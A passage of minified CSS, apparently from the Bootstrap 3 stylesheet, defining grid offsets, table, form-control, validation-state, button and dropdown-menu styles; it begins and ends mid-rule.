et-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media  screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media  screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.33px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right 